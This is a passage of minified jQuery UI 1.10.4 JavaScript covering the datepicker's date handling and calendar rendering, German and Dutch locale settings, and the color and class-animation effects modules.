Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),o,a);break;case"y":u+=l("y")?e.getFullYear():(e.getYear()%100<10?"0":"")+e.getYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(n)};return u},_possibleChars:function(t){var e,i="",n=!1,s=function(i){var n=e+1<t.length&&t.charAt(e+1)===i;return n&&e++,n};for(e=0;e<t.length;e++)if(n){"'"!==t.charAt(e)||s("'")?i+=t.charAt(e):n=!1}else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":s("'")?i+="'":n=!0;break;default:i+=t.charAt(e)};return i},_get:function(t,i){return t.settings[i]!==e?t.settings[i]:this._defaults[i]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),n=t.lastVal=t.input?t.input.val():null,s=this._getDefaultDate(t),r=s,o=this._getFormatConfig(t);try{r=this.parseDate(i,n,o)||s}catch(a){n=e?"":n};t.selectedDay=r.getDate(),t.drawMonth=t.selectedMonth=r.getMonth(),t.drawYear=t.selectedYear=r.getFullYear(),t.currentDay=n?r.getDate():0,t.currentMonth=n?r.getMonth():0,t.currentYear=n?r.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date()))},_determineDate:function(e,i,n){var s=function(t){var e=new Date();return e.setDate(e.getDate()+t),e},r=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(n){};for(var s=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date(),r=s.getFullYear(),o=s.getMonth(),a=s.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":a+=parseInt(h[1],10);break;case"w":case"W":a+=7*parseInt(h[1],10);break;case"m":case"M":o+=parseInt(h[1],10),a=Math.min(a,t.datepicker._getDaysInMonth(r,o));break;case"y":case"Y":r+=parseInt(h[1],10),a=Math.min(a,t.datepicker._getDaysInMonth(r,o))};h=l.exec(i)};return new Date(r,o,a)},o=null==i||""===i?n:"string"==typeof i?r(i):"number"==typeof i?isNaN(i)?n:s(i):new Date(i.getTime());return o=o&&"Invalid Date"===o.toString()?n:o,o&&(o.setHours(0),o.setMinutes(0),o.setSeconds(0),o.setMilliseconds(0)),this._daylightSavingAdjust(o)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var n=!e,s=t.selectedMonth,r=t.selectedYear,o=this._restrictMinMax(t,this._determineDate(t,e,new Date()));t.selectedDay=t.currentDay=o.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=o.getMonth(),t.drawYear=t.selectedYear=t.currentYear=o.getFullYear(),s===t.selectedMonth&&r===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(n?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),n="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(n,-i,"M")},next:function(){t.datepicker._adjustDate(n,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(n)},selectDay:function(){return t.datepicker._selectDay(n,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(n,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(n,this,"Y"),!1}};t(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,n,s,r,o,a,l,h,c,u,d,p,f,g,m,v,y,b,w,_,x,k,D,C,T,S,I,N,P,E,M,A,H,j,O,z,F,R,$=new Date(),L=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth(),$.getDate())),W=this._get(t,"isRTL"),q=this._get(t,"showButtonPanel"),Y=this._get(t,"hideIfNoPrevNext"),B=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),K=this._get(t,"stepMonths"),Q=1!==U[0]||1!==U[1],X=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),G=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),G)for(e=this._daylightSavingAdjust(new Date(G.getFullYear(),G.getMonth()-U[0]*U[1]+1,G.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=B?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-K,1)),this._getFormatConfig(t)):i,n=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(W?"e":"w")+"'>"+i+"</span></a>":Y?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(W?"e":"w")+"'>"+i+"</span></a>",s=this._get(t,"nextText"),s=B?this.formatDate(s,this._daylightSavingAdjust(new Date(te,Z+K,1)),this._getFormatConfig(t)):s,r=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(W?"w":"e")+"'>"+s+"</span></a>":Y?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(W?"w":"e")+"'>"+s+"</span></a>",o=this._get(t,"currentText"),a=this._get(t,"gotoCurrent")&&t.currentDay?X:L,o=B?this.formatDate(o,a,this._getFormatConfig(t)):o,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=q?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(W?l:"")+(this._isInRange(t,a)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+o+"</button>":"")+(W?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),v=this._get(t,"showOtherMonths"),y=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),w="",x=0;x<U[0];x++){for(k="",this.maxRows=4,D=0;D<U[1];D++){if(C=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",S="",Q){if(S+="<div class='ui-datepicker-group",U[1]>1)switch(D){case 0:S+=" ui-datepicker-group-first",T=" ui-corner-"+(W?"right":"left");break;case U[1]-1:S+=" ui-datepicker-group-last",T=" ui-corner-"+(W?"left":"right");break;default:S+=" ui-datepicker-group-middle",T=""};S+="'>"};for(S+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===x?W?r:n:"")+(/all|right/.test(T)&&0===x?W?n:r:"")+this._generateMonthYearHeader(t,Z,te,J,G,x>0||D>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead><tr>",I=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",_=0;7>_;_++)N=(_+c)%7,I+="<th"+((_+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+d[N]+"'>"+p[N]+"</span></th>";for(S+=I+"</tr></thead><tbody>",P=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,P)),E=(this._getFirstDayOfMonth(te,Z)-c+7)%7,M=Math.ceil((E+P)/7),A=Q&&this.maxRows>M?this.maxRows:M,this.maxRows=A,H=this._daylightSavingAdjust(new Date(te,Z,1-E)),j=0;A>j;j++){for(S+="<tr>",O=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(H)+"</td>":"",_=0;7>_;_++)z=m?m.apply(t.input?t.input[0]:null,[H]):[!0,""],F=H.getMonth()!==Z,R=F&&!y||!z[0]||J&&J>H||G&&H>G,O+="<td class='"+((_+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(H.getTime()===C.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===H.getTime()&&b.getTime()===C.getTime()?" "+this._dayOverClass:"")+(R?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!v?"":" "+z[1]+(H.getTime()===X.getTime()?" "+this._currentClass:"")+(H.getTime()===L.getTime()?" ui-datepicker-today":""))+"'"+(F&&!v||!z[2]?"":" title='"+z[2].replace(/'/g,"&#39;")+"'")+(R?"":" data-handler='selectDay' data-event='click' data-month='"+H.getMonth()+"' data-year='"+H.getFullYear()+"'")+">"+(F&&!v?"&#xa0;":R?"<span class='ui-state-default'>"+H.getDate()+"</span>":"<a class='ui-state-default"+(H.getTime()===L.getTime()?" ui-state-highlight":"")+(H.getTime()===X.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+H.getDate()+"</a>")+"</td>",H.setDate(H.getDate()+1),H=this._daylightSavingAdjust(H);S+=O+"</tr>"};Z++,Z>11&&(Z=0,te++),S+="</tbody></table>"+(Q?"</div>"+(U[0]>0&&D===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),k+=S};w+=k};return w+=h,t._keyEvent=!1,w},_generateMonthYearHeader:function(t,e,i,n,s,r,o,a){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),v=this._get(t,"changeYear"),y=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",w="";if(r||!m){w+="<span class='ui-datepicker-month'>"+o[e]+"</span>"}else{for(l=n&&n.getFullYear()===i,h=s&&s.getFullYear()===i,w+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=n.getMonth())&&(!h||c<=s.getMonth())&&(w+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+a[c]+"</option>");w+="</select>"};if(y||(b+=w+(!r&&m&&v?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",r||!v){b+="<span class='ui-datepicker-year'>"+i+"</span>"}else{for(u=this._get(t,"yearRange").split(":"),d=(new Date()).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=n?Math.max(f,n.getFullYear()):f,g=s?Math.min(g,s.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null};return b+=this._get(t,"yearSuffix"),y&&(b+=(!r&&m&&v?"":"&#xa0;")+w),b+="</div>"},_adjustInstDate:function(t,e,i){var n=t.drawYear+("Y"===i?e:0),s=t.drawMonth+("M"===i?e:0),r=Math.min(t.selectedDay,this._getDaysInMonth(n,s))+("D"===i?e:0),o=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(n,s,r)));t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),s=i&&i>e?i:e;return n&&s>n?n:s},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,n){var s=this._getNumberOfMonths(t),r=this._daylightSavingAdjust(new Date(i,n+(0>e?e:s[0]*s[1]),1));return 0>e&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(t,r)},_isInRange:function(t,e){var i,n,s=this._getMinMaxDate(t,"min"),r=this._getMinMaxDate(t,"max"),o=null,a=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),n=(new Date()).getFullYear(),o=parseInt(i[0],10),a=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(o+=n),i[1].match(/[+\-].*/)&&(a+=n)),(!s||e.getTime()>=s.getTime())&&(!r||e.getTime()<=r.getTime())&&(!o||e.getFullYear()>=o)&&(!a||e.getFullYear()<=a)},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date()).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,n){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(n,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).mousedown(t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new i(),t.datepicker.initialized=!1,t.datepicker.uuid=(new Date()).getTime(),t.datepicker.version="1.10.4"}(jQuery),jQuery(function(t){t.datepicker.regional.de={closeText:"Schließen",prevText:"&#x3C;Zurück",nextText:"Vor&#x3E;",currentText:"Heute",monthNames:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],monthNamesShort:["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],dayNames:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],dayNamesShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayNamesMin:["So","Mo","Di","Mi","Do","Fr","Sa"],weekHeader:"KW",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},t.datepicker.setDefaults(t.datepicker.regional.de)}),jQuery(function(t){t.datepicker.regional.nl={closeText:"Sluiten",prevText:"←",nextText:"→",currentText:"Vandaag",monthNames:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],monthNamesShort:["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],dayNames:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],dayNamesShort:["zon","maa","din","woe","don","vri","zat"],dayNamesMin:["zo","ma","di","wo","do","vr","za"],weekHeader:"Wk",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},t.datepicker.setDefaults(t.datepicker.regional.nl)}),function(t,e){var i="ui-effects-";t.effects={effect:{}},function(t,e){function i(t,e,i){var n=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=n.floor?~~t:parseFloat(t),isNaN(t)?e.def:n.mod?(t+n.mod)%n.mod:0>t?0:n.max<t?n.max:t)}
function n(e){var i=h(),n=i._rgba=[];return e=e.toLowerCase(),f(l,function(t,s){var r,o=s.re.exec(e),a=o&&s.parse(o),l=s.space||"rgba";return a?(r=i[l](a),i[c[l].cache]=r[c[l].cache],n=i._rgba=r._rgba,!1):void(0)}),n.length?("0,0,0,0"===n.join()&&t.extend(n,r.transparent),i):r[e]}
function s(t,e,i){return i=(i+1)%1,1>6*i?t+(e-t)*i*6:1>2*i?e:2>3*i?t+(e-t)*(2/3-i)*6:t};var r,o="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,n,s){return new t.Color.fn.parse(e,i,n,s)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(s,o,a,l){if(s===e)return this._rgba=[null,null,null,null],this;(s.jquery||s.nodeType)&&(s=t(s).css(o),o=e);var u=this,d=t.type(s),p=this._rgba=[];return o!==e&&(s=[s,o,a,l],d="array"),"string"===d?this.parse(n(s)||r._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(s[e.idx],e)}),this):"object"===d?(s instanceof h?f(c,function(t,e){s[e.cache]&&(u[e.cache]=s[e.cache].slice())}):f(c,function(e,n){var r=n.cache;f(n.props,function(t,e){if(!u[r]&&n.to){if("alpha"===t||null==s[t])return;u[r]=n.to(u._rgba)};u[r][e.idx]=i(s[t],e,!0)}),u[r]&&t.inArray(null,u[r].slice(0,3))<0&&(u[r][3]=1,n.from&&(u._rgba=n.from(u[r])))}),this):void(0)},is:function(t){var e=h(t),i=!0,n=this;return f(c,function(t,s){var r,o=e[s.cache];return o&&(r=n[s.cache]||s.to&&s.to(n._rgba)||[],f(s.props,function(t,e){return null!=o[e.idx]?i=o[e.idx]===r[e.idx]:void(0)})),i}),i},_space:function(){var t=[],e=this;return f(c,function(i,n){e[n.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var n=h(t),s=n._space(),r=c[s],o=0===this.alpha()?h("transparent"):this,a=o[r.cache]||r.to(o._rgba),l=a.slice();return n=n[r.cache],f(r.props,function(t,s){var r=s.idx,o=a[r],h=n[r],c=u[s.type]||{};null!==h&&(null===o?l[r]=h:(c.mod&&(h-o>c.mod/2?o+=c.mod:o-h>c.mod/2&&(o-=c.mod)),l[r]=i((h-o)*e+o,s)))}),this[s](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),n=i.pop(),s=h(e)._rgba;return h(t.map(i,function(t,e){return(1-n)*s[e]+n*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),n=i.pop();return e&&i.push(~~(255*n)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,n=t[0]/255,s=t[1]/255,r=t[2]/255,o=t[3],a=Math.max(n,s,r),l=Math.min(n,s,r),h=a-l,c=a+l,u=.5*c;return e=l===a?0:n===a?60*(s-r)/h+360:s===a?60*(r-n)/h+120:60*(n-s)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==o?1:o]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],n=t[2],r=t[3],o=.5>=n?n*(1+i):n+i-n*i,a=2*n-o;return[Math.round(255*s(a,o,e+1/3)),Math.round(255*s(a,o,e)),Math.round(255*s(a,o,e-1/3)),r]},f(c,function(n,s){var r=s.props,o=s.cache,l=s.to,c=s.from;h.fn[n]=function(n){if(l&&!this[o]&&(this[o]=l(this._rgba)),n===e)return this[o].slice();var s,a=t.type(n),u="array"===a||"object"===a?n:arguments,d=this[o].slice();return f(r,function(t,e){var n=u["object"===a?t:e.idx];null==n&&(n=d[e.idx]),d[e.idx]=i(n,e)}),c?(s=h(c(d)),s[o]=d,s):h(d)},f(r,function(e,i){h.fn[e]||(h.fn[e]=function(s){var r,o=t.type(s),l="alpha"===e?this._hsla?"hsla":"rgba":n,h=this[l](),c=h[i.idx];return"undefined"===o?c:("function"===o&&(s=s.call(this,c),o=t.type(s)),null==s&&i.empty?this:("string"===o&&(r=a.exec(s),r&&(s=c+parseFloat(r[2])*("+"===r[1]?1:-1))),h[i.idx]=s,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,s){var r,o,a="";if("transparent"!==s&&("string"!==t.type(s)||(r=n(s)))){if(s=h(r||s),!d.rgba&&1!==s._rgba[3]){for(o="backgroundColor"===i?e.parentNode:e;(""===a||"transparent"===a)&&o&&o.style;)try{a=t.css(o,"backgroundColor"),o=o.parentNode}catch(l){};s=s.blend(a&&"transparent"!==a?a:"_default")};s=s.toRgbaString()};try{e.style[i]=s}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(o),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,n){e["border"+n+"Color"]=t}),e}},r=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(jQuery),function(){function i(e){var i,n,s=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,r={};if(s&&s.length&&s[0]&&s[s[0]]){for(n=s.length;n--;)i=s[n],"string"==typeof s[i]&&(r[t.camelCase(i)]=s[i])}else for(i in s)"string"==typeof s[i]&&(r[i]=s[i]);return r}
function n(e,i){var n,s,o={};for(n in i)s=i[n],e[n]!==s&&(r[n]||(t.fx.step[n]||!isNaN(parseFloat(s)))&&(o[n]=s));return o};var s=["add","remove","toggle"],r={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(e,r,o,a){var l=t.speed(r,o,a);return this.queue(function(){var r,o=t(this),a=o.attr("class")||"",h=l.children?o.find("*").addBack():o;h=h.map(function(){var e=t(this);return{el:e,start:i(this)}}),r=function(){t.each(s,function(t,i){e[i]&&o[i+"Class"](e[i])})},r(),h=h.map(function(){return this.end=i(this.el[0]),this.diff=n(this.start,this.end),this}),o.attr("class",a),h=h.map(function(){var e=this,i=t.Deferred(),n=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,n),i.promise()}),t.when.apply(t,h.get()).done(function(){r(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(o[0])})})},t.fn.extend({addClass:function(e){return function(i,n,s,r){return n?t.effects.animateClass.call(this,{add:i},n,s,r):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,n,s,r){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},n,s,r):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(i){return function(n,s,r,o,a){return"boolean"==typeof s||s===e?r?t.effects.animateClass.call(this,s?{add:n}:{remove:n},r,o,a):i.apply(this,arguments):t.effects.animateClass.call(this,{toggle:n},s,r,o)}}(t.fn.toggleClass),switchClass:function(e,i,n,s,r){return t.effects.animateClass.call(this,{add:i,remove:e},n,s,r)}})}(),function(){function n(e,i,n,s){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(s=i,n=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(s=n,n=i,i={}),t.isFunction(n)&&(s=n,n=null),i&&t.extend(e,i),n=n||i.duration,e.duration=t.fx.off?0:"number"==typeof n?n:n in t.fx.speeds?t.fx.speeds[n]:t.fx.speeds._default,e.complete=s||i.complete,e}
function s(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0};t.extend(t.effects,{version:"1.10.4",save:function(t,e){for(var n=0;n<e.length;n++)null!==e[n]&&t.data(i+e[n],t[0].style[e[n]])},restore:function(t,n){var s,r;for(r=0;r<n.length;r++)null!==n[r]&&(s=t.data(i+n[r]),s===e&&(s=""),t.css(n[r],s))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function(t,e){var i,n;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height};switch(t[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=t[1]/e.width};return{x:n,y:i}},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},n=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),s={width:e.width(),height:e.height()},r=document.activeElement;try{r.id}catch(o){r=document.body};return e.wrap(n),(e[0]===r||t.contains(e[0],r))&&t(r).focus(),n=e.parent(),"static"===e.css("position")?(n.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,n){i[n]=e.css(n),isNaN(parseInt(i[n],10))&&(i[n]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(s),n.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).focus()),e},setTransition:function(e,i,n,s){return s=s||{},t.each(i,function(t,i){var r=e.cssUnit(i);r[0]>0&&(s[i]=r[0]*n+r[1])}),s}}),t.fn.extend({effect:function(){function e(e){function 